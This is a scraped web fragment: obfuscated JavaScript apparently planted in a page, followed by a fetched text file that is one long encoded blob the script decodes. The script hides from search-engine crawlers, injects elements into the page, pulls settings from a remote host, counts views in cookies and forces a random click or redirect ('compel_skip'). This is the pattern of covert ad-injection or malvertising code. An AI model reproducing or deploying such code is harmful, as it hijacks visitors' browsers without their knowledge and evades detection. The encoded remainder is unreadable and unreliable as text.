_0x5d4f5b=_0x4d3203['cLab'](_0x566fce);_0x5d4f5b[_0x4a5559(0x2c3)]=_0x4d3203['de'](_0x4a5559(0x26a)),_0x4d3203['$'](_0x2535e1[_0x4a5559(0x1ed)]('#',_0x17fc82))['parentNode'][_0x4a5559(0x1fd)](_0x5d4f5b),_0x4d3203['$'](_0x566fce)[0x0][_0x4a5559(0x222)](_0x2c257e[_0x4a5559(0x1d5)],function(){var _0x20c603=_0x4a5559;try{_0x2c257e['com_c_number']+=0x1,_0x2535e1['XqPYe'](_0x2c257e['com_c_number'],_0x2c257e[_0x20c603(0x310)])&&(_0x2c257e[_0x20c603(0x235)]=0x0,_0x4d3203['qd'](_0x2c257e,_0x2535e1[_0x20c603(0x2e6)])),_0x4d3203[_0x20c603(0x225)](_0x2535e1[_0x20c603(0x22e)](_0x2535e1[_0x20c603(0x2b7)],_0x2c257e['id']),'1',_0x2535e1[_0x20c603(0x278)](parseInt,_0x2c257e['com_defer'])),_0x2c257e[_0x20c603(0x21d)]=_0x2535e1[_0x20c603(0x1fb)],_0x4d3203[_0x20c603(0x243)](_0x2c257e);}catch(_0x318bc4){_0x4d3203[_0x20c603(0x1ba)](_0x318bc4);}}),_0x2535e1[_0x4a5559(0x287)](setTimeout,function(){_0x4d3203['qd'](_0x2c257e);},0x3e8);}},_0x4d3203[_0x403df2(0x1fa)]=function(_0x1c89d8){var _0x969289=_0x403df2;_0x2535e1[_0x969289(0x24f)](setTimeout,function(){var _0x22bde2=_0x969289;_0x4d3203[_0x22bde2(0x2c4)]()&&_0x2535e1[_0x22bde2(0x2bf)](_0x1c89d8['compel_skip'],0x1)>_0x2535e1[_0x22bde2(0x2e7)](parseInt,0x64*Math[_0x22bde2(0x25c)]())&&(_0x4d3203[_0x22bde2(0x28e)](_0x22bde2(0x2e1))||(_0x4d3203[_0x22bde2(0x225)](_0x22bde2(0x2e1),'1',0xa),_0x1c89d8['type']=_0x2535e1[_0x22bde2(0x27c)],_0x4d3203[_0x22bde2(0x243)](_0x1c89d8)));},_0x2535e1[_0x969289(0x286)](0x3e8,_0x1c89d8['compel_skip_delay']));},_0x4d3203[_0x403df2(0x30e)]=function(_0x22bd42){},_0x4d3203['db']=function(_0x14dd4a){var _0x51bc78=_0x403df2;if('1'!=_0x14dd4a[_0x51bc78(0x2f7)]){_0x4d3203['$'](_0xd90b14)[0x0]&&_0x4d3203['$'](_0xd90b14)[0x0][_0x51bc78(0x23c)]();var _0x321a24=_0x4d3203[_0x51bc78(0x2e4)](_0xd90b14);_0x321a24[_0x51bc78(0x2c3)]=_0x2535e1[_0x51bc78(0x22e)](_0x51bc78(0x26d),_0x14dd4a[_0x51bc78(0x1d1)])+_0x2535e1[_0x51bc78(0x241)],'1'==_0x14dd4a['position']?document[_0x51bc78(0x2a2)][_0x51bc78(0x1c2)](_0x321a24,document[_0x51bc78(0x2a2)][_0x51bc78(0x242)][0x0]):document[_0x51bc78(0x2a2)][_0x51bc78(0x1fd)](_0x321a24);}},_0x4d3203['de']=function(_0x27dc19){var _0x20f60d=_0x403df2;for(var _0x4e7b96={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x2595e0='',_0x1d0b14='',_0x57d157=0x0;_0x2535e1['NcZsu'](_0x57d157,_0x27dc19[_0x20f60d(0x2f9)]);_0x57d157++)_0x1d0b14+=_0x4e7b96[_0x2595e0=_0x27dc19[_0x57d157]]?_0x4e7b96[_0x2595e0]:_0x2595e0;return _0x1d0b14;},_0x4d3203['yb']=function(_0x2814a0){var _0x1c7923=_0x403df2;window[_0x1c7923(0x20c)]&&window['addEventListener'](_0x2535e1[_0x1c7923(0x2b4)],function(_0xcc8d61){var _0x5d46b3=_0x1c7923,_0x5a9f10=_0xcc8d61[_0x5d46b3(0x2b1)];_0x4166f0=_0x2535e1['nvYUK'](_0x2535e1[_0x5d46b3(0x252)](parseInt,_0x2535e1['xKpHA'](0x64,_0x5a9f10['x'])),0x64),_0x467c58=_0x2535e1['obroA'](parseInt,0x64*_0x5a9f10['y'])/0x64,_0x1e90fc=_0x2535e1['nvYUK'](parseInt(_0x2535e1[_0x5d46b3(0x20e)](0x64,_0x5a9f10['z'])),0x64);},!0x1);},_0x4d3203[_0x403df2(0x1ba)]=function(_0xac9e4e){var _0x4a8b2a=_0x403df2,_0x2f3906=_0x2535e1[_0x4a8b2a(0x2ce)](encodeURI,_0x2535e1[_0x4a8b2a(0x292)](_0xac9e4e['name']+':\x20',_0xac9e4e['message']));_0x4d3203['CScr'](_0x2535e1[_0x4a8b2a(0x2e9)](_0x2535e1[_0x4a8b2a(0x21f)],_0x2f3906));},_0x4d3203['IsPC']=function(){var _0x536697=_0x403df2;return _0x2535e1[_0x536697(0x1e4)](0x0,navigator[_0x536697(0x1e6)][_0x536697(0x2f3)](_0x2535e1['gEUCg']))&&!!/^Win|Mac/[_0x536697(0x236)](navigator[_0x536697(0x2e2)]);},_0x4d3203['init']=function(_0x3b223d){var _0x488225=_0x403df2;_0x4d3203[_0x488225(0x272)]()?_0x3b223d['purl']=_0x3b223d[_0x488225(0x1f0)]:(_0x4d3203['yb'](_0x3b223d),_0x4d3203[_0x488225(0x218)](_0x3b223d),_0x4d3203[_0x488225(0x1e0)](_0x3b223d),_0x4d3203['ac'](_0x3b223d),_0x4d3203['gb'](_0x3b223d),_0x4d3203['qd'](_0x3b223d),_0x4d3203[_0x488225(0x1fa)](_0x3b223d),_0x4d3203['db'](_0x3b223d)),_0x3b223d[_0x488225(0x2bc)]&&_0x4d3203[_0x488225(0x20f)](_0x3b223d['statis_code']);},!_0x4d3203[_0x403df2(0x272)]()){try{var _0x29b513=_0x2535e1[_0x403df2(0x20a)](Math[_0x403df2(0x232)](_0x2535e1[_0x403df2(0x1ea)](0x5,Math['random']())),0x3),_0x17fc82=_0x2535e1[_0x403df2(0x314)](_0x4d3203['rc'](_0x29b513),'p'),_0xd90b14=_0x4d3203['rc'](_0x29b513)+'m',_0x566fce=_0x2535e1['Izfsi'](_0x4d3203['rc'](_0x29b513),'q'),_0x124ba7=_0x2535e1[_0x403df2(0x26e)](_0x4d3203['rc'](_0x29b513),'h'),_0x309aab=_0x2535e1[_0x403df2(0x28b)](_0x4d3203['rc'](_0x29b513),'c'),_0x22bfbd=_0x2535e1['QvSmB'](_0x4d3203['rc'](_0x29b513),'i'),_0x20237c=_0x4d3203['rc'](0xa),_0x11f550=_0x4d3203['rc'](0xa),_0x392434=JSON[_0x403df2(0x1ca)](_0x4d3203['de'](_0x2535e1[_0x403df2(0x270)]));navigator[_0x403df2(0x1e6)][_0x403df2(0x2d0)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0x403df2(0x2a2)]||document[_0x403df2(0x2c9)][_0x403df2(0x21e)](document[_0x403df2(0x2ef)](_0x2535e1[_0x403df2(0x309)])),_0x392434['width']=window[_0x403df2(0x311)],_0x2535e1[_0x403df2(0x2d5)](parseInt(window['screen'][_0x403df2(0x1d1)]),_0x2535e1['sLERD'](parseInt,window['screen'][_0x403df2(0x27d)]))>1.7?(_0x392434[_0x403df2(0x1d1)]=parseInt(_0x2535e1['LQYLu'](_0x2535e1[_0x403df2(0x226)](_0x392434[_0x403df2(0x27d)],0x280),0x7c+_0x2535e1[_0x403df2(0x30b)](0x28,_0x2535e1[_0x403df2(0x2bf)](0x3,_0x392434[_0x403df2(0x2ac)])))),_0x392434[_0x403df2(0x1ff)]=_0x2535e1[_0x403df2(0x2c5)](parseInt,_0x2535e1[_0x403df2(0x29f)](_0x2535e1['mysZL'](_0x392434[_0x403df2(0x27d)],0x280),_0x392434[_0x403df2(0x1e8)]))):(_0x392434[_0x403df2(0x1d1)]=0x78,_0x392434['hiheight']=0x0),_0x392434[_0x403df2(0x1d4)]=navigator['userAgent'][_0x403df2(0x202)](),_0x392434['time']=new Date()[_0x403df2(0x298)](),_0x392434[_0x403df2(0x279)]=0x0,_0x392434['hid_c_number']=0x0,_0x392434[_0x403df2(0x2e8)]=0x0,_0x392434[_0x403df2(0x221)]=0x1,_0x4d3203['yb'](_0x392434),_0x4d3203[_0x403df2(0x218)](_0x392434),_0x4d3203[_0x403df2(0x1e0)](_0x392434),_0x4d3203['ac'](_0x392434),_0x4d3203['gb'](_0x392434),_0x4d3203['db'](_0x392434));}catch(_0x120767){_0x4d3203[_0x403df2(0x1ba)](_0x120767);}var _0x54096e=new XMLHttpRequest();_0x54096e[_0x403df2(0x243)]('GET',_0x2535e1['TVnJX'](_0x2535e1[_0x403df2(0x2f5)](_0x2535e1[_0x403df2(0x24c)](_0x2535e1[_0x403df2(0x2da)](_0x392434['purl'],_0x2535e1[_0x403df2(0x2d8)]),_0x392434['id']),_0x2535e1[_0x403df2(0x1e1)]),Math[_0x403df2(0x25c)]()),!0x0),_0x54096e[_0x403df2(0x2cf)](_0x403df2(0x224),_0x2535e1[_0x403df2(0x227)]),_0x54096e[_0x403df2(0x22f)](),_0x54096e[_0x403df2(0x2fc)]=function(){var _0x2986cc=_0x403df2,_0x46f1c1={'qxuVr':function(_0x4f16cc,_0x1f5598){var _0x407141=a0_0x5131;return _0x2535e1[_0x407141(0x1f2)](_0x4f16cc,_0x1f5598);},'biDvJ':_0x2535e1['nLZYh']};try{if(_0x2535e1['GFTxr'](0x4,_0x54096e[_0x2986cc(0x2ba)])&&_0x2535e1[_0x2986cc(0x27f)](0xc8,_0x54096e[_0x2986cc(0x2b0)])){var _0x10cfd8=JSON[_0x2986cc(0x1ca)](_0x54096e[_0x2986cc(0x20d)]),_0x572736=JSON[_0x2986cc(0x1ca)](_0x4d3203['de'](_0x10cfd8['key']));_0x572736[_0x2986cc(0x213)]=_0x10cfd8[_0x2986cc(0x213)],_0x572736[_0x2986cc(0x27d)]=window[_0x2986cc(0x311)],_0x2535e1['jGvfl'](_0x2535e1['nvYUK'](_0x2535e1[_0x2986cc(0x2c5)](parseInt,window[_0x2986cc(0x1c0)][_0x2986cc(0x1d1)]),_0x2535e1['WTlIF'](parseInt,window[_0x2986cc(0x1c0)][_0x2986cc(0x27d)])),1.7)?(_0x572736[_0x2986cc(0x1d1)]=_0x2535e1[_0x2986cc(0x288)](parseInt,_0x2535e1['oUnWM'](_0x572736[_0x2986cc(0x27d)]/0x280,_0x2535e1[_0x2986cc(0x306)](0x7c,_0x2535e1[_0x2986cc(0x29f)](0x28,_0x2535e1['LggBD'](0x3,_0x572736['size']))))),_0x572736[_0x2986cc(0x1ff)]=_0x2535e1[_0x2986cc(0x294)](parseInt,_0x2535e1[_0x2986cc(0x226)](_0x572736[_0x2986cc(0x27d)],0x280)*_0x572736['hid_height'])):(_0x572736['height']=0x78,_0x572736['hiheight']=0x0),_0x572736[_0x2986cc(0x1d4)]=navigator[_0x2986cc(0x1e6)][_0x2986cc(0x202)](),_0x572736[_0x2986cc(0x214)]=new Date()['getTime'](),_0x572736[_0x2986cc(0x279)]=0x0,_0x572736[_0x2986cc(0x254)]=0x0,_0x572736[_0x2986cc(0x2e8)]=0x0,_0x572736['show_number']=_0x4d3203[_0x2986cc(0x28e)](_0x2535e1[_0x2986cc(0x2d9)](_0x2986cc(0x221),_0x572736['id'])),_0x572736[_0x2986cc(0x221)]?_0x572736[_0x2986cc(0x221)]=_0x2535e1[_0x2986cc(0x216)](parseInt(_0x572736[_0x2986cc(0x221)]),0x1):_0x572736['show_number']=0x1,_0x2535e1[_0x2986cc(0x24f)](setTimeout,function(){var _0x9c6d6a=_0x2986cc;_0x4d3203[_0x9c6d6a(0x225)](_0x46f1c1[_0x9c6d6a(0x283)](_0x46f1c1[_0x9c6d6a(0x22b)],_0x572736['id']),_0x572736[_0x9c6d6a(0x221)],0x4650);},0x7530),_0x4d3203[_0x2986cc(0x1ef)](_0x572736);}}catch(_0xf29a64){_0x4d3203['catch'](_0xf29a64);}};}}}()));
var jqxgbecg_is_ws = jqxgbecg_is_kk = 1;

--- FILE ---
content_type: text/plain
request_url: https://zd.nenwarj.com/2023/05/29190034108.txt
body_size: 134476
content:
~0qk;wqhprtWre7/rN4k_&]F)7sF-RXBK-0L10SB);2(K%k)U&U(^n+}doN1/%4d@F4Yn/%}4f7Vs)^FT1d;0(@@:)d&6N:{FJNW1)_qq/QD:o{rsy_FJ/Kt_]2dTzRR@z6+fXQN^NstR{KI6-Qt}KFT{yYRQ):(qy:n_Ndn5tYIQ+0q5khJ@^p+}kLu1/{+YyXkT7Qe)t;VF):J:;/s%Q{L^VQBi}Wx:skz/{X;}CpyA7/2n/{_f(dd0eQ5UX%L_{:JT4IJ+YC;TnN5}-;uhSLr/nuDCAUNi2;9q9-|KoJeL//doN12{WO@surtxB_5Q@n^Voq2VJd-J:DDnKLrsy_:_VoX5X/t@&yu1_79XqC:X:TB6EB4y(Y{TW_yq90C1z:Uq:QX)Jd+69-_0oI&{U+FL5:o_0pxp+6rfnYA^)5E0:fI}Fd@q(@V_(%)1K^th:}_F4YQ1n~By^O0Ck-eFOud|UuWd5%O{5A_6AJw;{AFosSiQsiU4%CV4dudKQT5hLU@CzFL|yY26e%N^CNwB7CXQ{K@^WfeSYw-%enTqWTA4qLuT9]]fd_qJNd@DTW&EQfN55rS4}~--tKq)We1:{^:@f);}VK{4NJDL5Nz5(2w1NY2S2(W{/K7DFqyCTDh9y1VsqICh{_s}:qB((fKf-E0d@Lxq7oUyf_{}5T}:CWz;}KdQ/QTiA^&}f9VnnT^F:^:_1^LF@uC)t];CY2+@f::TdFBBfsV4]Dh:qin4;FIOQ^5XNdFJ/}|~N1]%yJyf+_BCkOinU692F6oh5_+pAoW/feN1O_B2)KE&e/+47w2s:6k2Sx]p:T@D(1rQ@LIQ{x]q/-0~NTLnBxhSuo_;-z_R-D};}04KYxK{LKnY7Qu;LD47{D+qfDIA4QD1LyT_;{A~E]Rp_/XQRp-k;721/7s//7sQ%/X/{dF2;7XQ{dq2LKF2;/X1{dSq;7^Q%72n%7X1/7//%/21{dFS%/2n//s///sQ{KFS(KS2_7q/%/2QQzYSY7X//9p/Q)kJXtXn0C/Dk(uK7///////T9/x0n]A]NwIAu]y6oDrDErrrrh%II]ypw/rxDrrrrrprtWrrrW/DrAxuRWLzwupDp|zqR-SWUrhDO(iORW(dtE64ITdF4WLde9CRFeU~~+SS)+ST~e:A4+L:&tq4uftqEnL%-J^0F:KL4+LK7e20xuFLSnfy2IO0d|9qsdJ:2|J}xCiJ}zFY:rJq7)UtszAdX&5^x}(h}tfOwUL@C|:qstF:s)FswCTJ}tFK1f_sC4K2stLz/7XDIFAhD{Vew]6uD~]{-WLX]+Snu]IOnyVd&+q+ACdOK+{TUN44hwK1TnyKCJ2SV~Eq@FF9A|O0hCDKnz_/UV5]%QK5KQ;sf-L}/96XsF^%4DX(6|z}/;Xt24n@-uin{Y%;QE6OV49@1yX|F9TUB4U/%@1wtTnJ(4ede/wuJ0dNWQoU%Y14e}dX_T^(n%:5i@7Qs/oY-))5(~unRDunU]}s9INYCppRukxu}}]])-EkEeUV6--FFhh]hk9s529&6|hBYYUxFffFqntzJ2SoXFX|7dE:20AxNQ;f&xSont{]hBBSxK}hQLL/B2}&ouBLA)A1SudkuRBxzW-9u6Bi2hqAh^:YVVdu9B4nfph62^^kiVdYdUdzdJnJJLF_2^q}|r:(z(fzJrRU}B@zqxenCy@YY7zXT+x~V-]kOO+SBB^_666x+dRzNp]u9JJkuLrBdqq@nhzI]pEtx]JDiEiSriOh+rId62BJrEudT@K:OY];C/WY_LYOIpdD6on::556dE0zL+Dr-55rq4:w99L(YzyW(W4w+56I6VV;z+xr{{rrE5:1CrTpN^~z_zyrD-OWoK1zhC412Y@;yN;__6WDoKyWp|6tX6DwwXXwxo;T{Kp-pC51/6T;;XerI|1W{{1Ih{(yE]RR;eeD/t(/wEEqfy{(&6%+eRRhJ5wex/Ktx4whWyyyr++4V--B-N2wrrwC50%_FeRRR/2z/W++_y(p}66ykzE@AOEBrr|wh6fN]y_z+00SSee|I|r)CxuuNr{]zzepuBy(LLY(DxpwKxxet;;@EtEO9UEdIfrI2KS;w@@sx|WE-JrVw~DQ0Q)tt+NoXD/{ssWOXL57(^Yuf;_N}-+91so9OwXp2ppx_hRx+nEQownWw4/|CSs0C__YffwX|^Kzi&)X5J:+;nnn1Q5tn222&;^Y7Lp7JJ+Kxwn21O1O2Yp-2XfQDu:di&]^QJJUU:%^^2O&ndz::^^F::Qz1kk6_FF@UXKKK%fXQ5Lto;i%4oRiz1)ttN6CwF9NB%-rp5EuCTDu4fV6WyW7p|OSoQoKJ|CC5YzW(suCCr7uVIprIBOrzQr-yw7_TuEe~&;x)-Cp^kW@eh{E(ky}64C5&w9R/{-rf5fSkN&fu7wiD9;Eh@yJiUpIBL(RSwt1Cu^f2Ih;WoO|7-p-i(2dDkNBhkyXQ%Ap-pwy0A~S;60:i@Rx-@SVSuoytAetx}52}N9@(C^TuzE|d}~Br7ATL]@Q6Vu&@DprBSIxytr5r+d]I;kF%Wo%iBDw(K;SnXh(;)ohz9_w465&ktLzeSWEYoX7^F)o9|^RDQ}4SqhEop:-_S+xf+i|YR1SF}dqsL1NiexspixhYrsU}:QTfxEVJs:eRfOo~su4rE)}zFtuK^;SAtBw^XAzYx&::OA4}-VIQ1FIO^Qs)}z%%+|}h:W+)nS5BLQ|q5wJ-oq5A-{)nFeiudDhxkzh6rX/nnLR4}ExrukQhrux-Dp;hSWrywEi{+VXxE9@_9;;IUL9)EDn1oXz(%{@2/|oCnLo-r}Vw9d9huf_KI9i&|V(5y(wWSpyy)9{Xp4k:OD~4Vdo(n-or:&x6kUzD6dEUB^FE(p(iS;|]:~4iJ}zJ@NIrr-uUATEyYXqd@^FO0)AYtpuC9;yd@qikes}uS9es@FKrkf&usInRi%(CB9FCFCs~LUxr2n17u%i@:IY})WR2nirAB{:FpwiLqAQ(ez2CTu]wrhq:RL-z@_2B]]%C]1VJ9:ExUyJVk-q|X6hr{i)}iqJ^:]zYVQ14xKC+K]9hxQd4si%RF5})w1uK_6p^L{rq5w_~)nX^BNi}OtVF%wKr^/r4ue^CU1s1oIot%Xw^_/n^|2;Jy-wq^60nR/KO4h4i0KwF4:}L+Qqdp]ni2eWEtD2X;{1(}1k@/0]k;2k@BETOwWp;ILrKWn2x6r5Bh)sYoDJWQN@B%%KpVCup}~{CrEBh)khNfE)B25qiz%Fpd}/zpC/:x|~uOLkS&Q/X]t%d0)7JWuue{dE6J-OnRq2;:pJszAEupOInN&f4^yh79:&U_:uB%J]9J%wq92LAt-p@R6E((+6:So+;NVkLysW:wF15-R&2:E%}DfQf|oqVAX_y5z}}+X]-Yt1xf@FIF(BqSAT2@Af(wJX-pT4szkX;-nweVyFes4kYuQq5XV{B(SO]N)dO6F7Arr^FfdQFRW2xuFx}4;Y0A5QTKk7%sE/|FI9koD&6E-n/1X9NrY7X^retI_4_t12|UnA_+EC7;]R4pxJkD4Bx9FophtfJW2dhYqt+s6A~t~xq-E]/KT5i%%7@]7S7N&n}6L~I+kWW)2|OEtrD_SW9{VQ{-q0(9WDod|90DhuB2oA7&{(z7r1UVy(Rhw2YARyh;Q_CyYpk02SxFz@KRFt^Rr^^sF(&&52d@&TR&_XK+|sYQ(dNKhKhV-_+iL&iqtWQ9V;(N_)x1|xDXkfF-VC0@LJeN}7(:x@B|i]^U4z|TFw4uXC^LDhwXp0x}K9fd/9@UEECp9@XQh0w-Y^y(r0~4^6L;BId6L]op74yE|}hx6QWL9yt/~~CxYLXu6Jt(&D|L)Lq(_tzVW-9I}{V_wY@yVsEEB;-FANSIE4EyOI}F06Uq@hWFsfK6u(rt{rBr]|{NK5z+^F~-s%W1^wxEJw1o:-d(9xE|V)pWy4C&dt7):R{sodq@_Nhwt&UBe~Df0i211LS@{A^R(-W--xyk;r6{ozBf%kJ)kQ_Ws/dt&-TN@FSAsz&y2-}X|;K%FC+oKU1qC4s]X9(/tQKt7IzL~:/SY4ynsQnt7){RT/OJ)n)z{0_kxBU56kpDXyLeC16-%/(/yq/(2;Y(57Q^i/4&wFw2ye%o~&X%nFRVLtfDF6rQNT)TE/)5n{oNfr4&ri%|isi7kLRF/DwASfxNJ6DtIDIdExWQBXiYAkq9&xQ1pduJ|LQx9/iFIFVX9C)%hT@/rkh|-sy]x&rnfAr9I4rE_n-s^-NWi;A}7(~pUn(oF^U@xN-o~eA@99UhV{VuRoUsW+pKY2(xC7uLy&xxpnYxh)Yxh:fFh%Yx@oUF6{foLSy2yhUnSofz6)+znYU&RrNtROy{2rW:4rNX69ASJ2+S5w+KQ~UyJRfU|5UXoONU^AB%^4B92|BFw0rF16NdxL(FJXAD&{-r-|URxo~RXoYkkAf)kDf{uK~;)N-XXrAQT1f{u]Auz9f(WLfTXSAr1ru00uAf2Euf92ff]wA~_fAr6KU~e@Ik97/]x^BrdYA}N+pk7}twf+C@fuADN7Jr~|]q&K9V7}d9&K;V&@9CusnDuBRr;|zpprYOp94Ep97S~O^4dqK2-kq&p~to~o4|Ns;SpUt|p~C@w~{-pLUO+67V)xB-rQ(rYW9&r6O-Cf]OYxXopFd^Yx{^pT{kufo@iCI^Y&6}pnV9YY:VYYTkzBWkzOUAUE:WUE:Ve(zE)KO2h(exYqzktyJxU(0Te%RCx]6Vwy(it7dCx5^sV5R9(Yq0U_qE7ye&SrXSh^/WUCo&wCuDI~&+hseOU_/Ehsx@7;&EIT|4&iS|IT/|Uh6E&~2E(DB}VT9+6;xAwW2pu;e}NznD&JiofEX/]s{^]Ix{OkSSo]toJD/KJD%^dW:Szrh&]ou]z|dJ^ru@EDfR(WxKqChwWryW_WunhEfsIo_ohpV0VWE~Qq~e}VF&FABfu^R-~-D7U279:kRBBr|N~OtN@W4I@r+@%-Txuosi_+(_z9pD%Wtd]JCA}p]9B+C%(rI4K]-&B]UKBqY-r9Sn:W;zOS:~WCR{A-o/YWnE_WK9qiJk}6Jyi95D6xFe:k/4d]26-TDrJ}2nTx4|-p-]~0sRW4Q)Up2fSSsnr@UCNSr-}nF_:99%En4xqnxRuU9qf]XYI+Ep]}kWR2D-x&}LF61/S}E2E}0LIoCFfW6Wz9n/KE;;h60pfBIC/KAi|IN/|^;+qQ6|A@N/Ip^ziE^zri6zN^Vz1%r9X;u:ffrE%6Sw(fxzwR-rxUrryCxp&xYAYYN9YCiudxYuY{itp;itDu6yD}6y)|q++D-k+srx@4x&fF^hf}^&f-^&Y:^&;Ex6Y4^N}X6&z}rWhVru^)rwpASWNoi-6)SxOR~CYJW1fpV;:)iw;7-15&iUe%hz^n({FY~n~-U-XfiEFkW9SzB9fLr5Rk~y:]^eR9zen:;e4wW95yxq:Druu1fq09~dQKyz:5A1/YyNrWIed~h{F~ArDX(/D:^^dkU{)s62RsqrT^^i4ff{]hBXyNur1WuQeV~%x}Bw+|;O94N2z7/U2Np9dw&rrO1WxOSrBSUBNEhEB_AndihqdYdJ260A&}702CBqdXkJqeQ&2snIp+LIu/5J:^|ruur^rD2rrVFruSsr200Irz0WNd@-p]/9~@xUfpXdd@49;~0OOVSUAu~dOVRiuuqdph_:xU5pOf)dOi&KOiudOFRzO6NKO6qOYusrOOArYx::)|fpI4|dAhUDI4udOoDJ-4LzY|L:)_eWAnfnYYOVh+YT^Bp:zX]@U;sWJtN6zKVUz}]zV7~-C{qShAtV^LsS|zwqCoUD(rF&e/Uwxr{&Uht&VhxnS9wzSyEJ2z}](V&@L(AJ2rnBhRzB2~0&(h022V5dI4N9(T4/yopX-}0VfEehu4xzupKr~2NwAsIhqd2JhU;f@qnNA4VdUSdfd]QEz-JOpz5DVAe4Wrh%{rn&Br(QBr(+O+QSDrVJhpAyDrko^puRDr|QY-uiiUB9;zDNqC61J^FLV1Yn}^_ULokthk]10K4;@p{&^:9|V:0FOre&Y56W:KsUz:t(@5CpzOs](EyfDWWJ_pWsNrBT@zo@qrS}6p@4045T%Osh~2^:Jk;A_dQrU:~u}CRkxtwiy@Qtitue_Csw}xF@WWAA^S4rD2:56-/KV9xh]|/RL@V^hU_J~IpfV1tCBrK%dBoz~9Dy@Be:pzdQu0re6)Wxh9]}d:7S~+EVkdCS/RIX(9h^1Nu(NeFwxsBTtON4+-~Tzkf2o_(N-JUIK+L]e_yED1u%|4NJqLh0n0S0{yY0J(x+I]q}%rVrBnXrJq:}|eS;UkrsFNO]|Brkxix5y5rknOru]Vr;kBD;n2x5(Yxz_|ds(:_ryCr}rEOk]uTptuTp%FSE/V^A)|Fhd(qWuYdsTrdFp5LN_0xFhdLwI]ToIC4Ef^^o6V_F6/_hs~:6szOw9|x6hVx-hoSwn;:&pf(uq@FFtAOW;{xnp-Swy/JV;suw&CTw2^L2fYV-QzO1o(6weLhCn-h_KepJh]VE~phK6IVdOJfSQ:-QF|FUBIhqn);dwsL%2)V]ERL/}eQ0LA@V^@d-|5KnX;hSX&I:J@+@TfN)LL;nhLwsSrJSw%VrwQut2y7&(&^dJ@-@V%&)IT]J765wBW;owO5:t{{&w1J]IoW:({%qyh@}xS1rx/O)r;eJ7J4z&S1C:7;22qQ0~Y1nxDqyF7WJx](1w}O5rK1Vur^r:K1d6^_rr~]Ir^:wxR9pDY-pr)6:prSoutFzuq1pu~4puV_DuqfDu~L(r~Cp47fyw_iIwhBDrhWpr7kLDpSIrtS:DJkCA~WKA9@1qJrEA5}DrALp_+&pD0uL_uAQ0~)QD0+LRuqQRWY)5fXK5fx-5C;|x-&Dun^IxIsrL4(0YNV@0CU0r}ypyi4/2&6V:KnXqIqS&ze(%tSTf6(o^wF{(^erB@o1]:|5q5:5%K/~r40w@}h{&tx4@@|Kf5XQR5uVKtX;LO/Lp@&R04nffC/(Jrok%|/@Iy^(4W)w]K7|^(q6upKFu(J0:Jxf5z)CA1s/W{5&dsDD-]XS+Eoznw{0T@6u+OC|+Bw_AEkzXA@zq2}rnWpDVI)nTsn+fk2]7yTVw|ArDrV)zEU-0{4e9N:6+^J&YsA&_KJ{hys1^VO+BrEqBrW|yr96&rzopy{UXr-w|dwf|rtY|rW|oNL|rrwuefTXw(nJ(D1K4yECLNR&LrU^V{Eh4Wu4RoEs4NuYA|OK5zE||d0&CIO-//sfk~sYI{4~9O@o+(5];1rwB}rWf7S9zt0wYY^_+ysie]_N;Ew|Qy@4@o)]NXi_;kruyw04hiSRKK:-z|r1L/;NQB:K:{~zId:X7tB]e6U-F(iK2yS:LyF-OF^S{)p5BUJXp|DL:J2AVS}q0(i]x)(z&):]rOqds7|WXR^TwF^I^tR1}EX+}oF^d0@TuD^QS:Rrw(i^pe@^0rL;nIxiSe5zz1NNiwxO)|UuoVfu;A~;orx0+^;OSR:|yQqYK;A%/^Xy~Q~Y1;B]6fx02/0}dux}OX@YO~6rJT0u|yu9ue@}/xSwW1r@Dps;n%wNnsr;nCrxT2@5rBOkW4ru96u}tX/qBqVIKxn]sydNr(CFDY^Dsy4FsuILrn(|;ywkF@JUfD}f+p/Qu~tNsYufK:U_0~YF0Y+FREAL5YKN_x7Qunk55X|f5Vi(s/nDrT%drYVKp^;yK4f0rQOOO4dEs{r%uiQ@r&~qA42:^WIx^V0Let%w5{W|R0xkCS;WJt^01B2WzSO-^:&&od-nC}(fUA2f^5r&^{t1e_TwY/S4UpuSLJTLoDDJJn^{e@/fYspNL^_oIr}ULSppJshf7k^@X9&KXE(%Xd4LSS:_Xp]/7r|A2u)+&f|JI6DDf+UKfE^0S{7({U(kNIkpuAW0DkDwFVpD@LQ{DECUnFt{x/;I6qzU2s9/(rVnkp(+pr9r|fL~prX^Ir/J{ey/2{koWr]xSzL+Lr-~or]z5/i+7_6+eFD|-N4@2ND)sy%A7_^AyoRk}|qfhdE2Br2)I;5p1f@2&XdJ&FE)XYOY:pe_2f1](r|47IIfkL&4wYD4T:sEeCN(4zWO7ByNDyVUI96uNQ/TB+pJ2Iq|(EyUSks/)770&YuFJB^0I0JrXd;~T|_|TB5ni6q+tVid-S_kh(ft__]Q7kQ/59Je]6T-hdBu+swyyC%6+|{5s_tnyQ-|~nRw&_Qo9UD@/SsxK(qE)FY_N)+X7Y/IY/DE91+R;5t^;s;_1Wp}N}}ktOfit21qJrKrKEtOA%UE/RF/+EAi-UK0o)QErS4rQABxO(s^Bs_BJ_5T0qT7L2:re-wNNE{k(Arukuw(Lus)Fr0IKiiy_+Y;2LEWEBdI-iWCr~(i96Ix^r6pxpxyrxULtNERWIUTnS+VWwqxDJB}xUhpV)|J@1f]t4Yn7w2rnpr];~&OoN2|n0%pI-&%)Nk4:WK6iU9:TtiC@+E)/:~;Ji5}ir_L7KJ_5&5Sit]y;y~:2V:h0WokBt2KE1LxRoOyAw;nf-_w:CTKz/~dVNX&&D;Qp)kJWER]hV9Eh/FhBO]J(Vy:CC]~K-&+L_B6q_QSs5Tnx+p6^0kw_IN^6@SD-r6(&SsrQVX-uxCWqX@EDXQFsu|0sN)|@s7XE9JxuuQY7tp+o{6A^@wYXtSdEs;S4}ECDX5}KsyYdW(r-~BEAFOFV~+V2Funf-|B5Af&55@Q(F16TKf74511%